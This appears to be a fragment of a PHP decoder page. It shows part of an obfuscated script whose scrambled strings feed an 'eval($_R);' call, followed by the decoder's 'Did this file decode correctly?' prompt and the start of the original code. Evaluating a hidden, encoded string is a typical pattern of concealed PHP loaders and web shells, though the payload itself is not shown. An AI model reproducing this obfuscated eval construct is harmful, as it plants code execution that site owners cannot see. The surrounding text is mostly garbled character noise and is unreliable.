
VwZKBya5eYk0>o3P6Qtl'
,
'CqRK.

>S iUyQkJt9HLdMIf7OrTpEXhbNAc{gj42]86VWuo<ZY5=0lsG
eval
(
$_R
);
$_R
=
0
;
$_X
=
0
;
Did this file decode correctly?
Yes
Original Code
<?php
/*
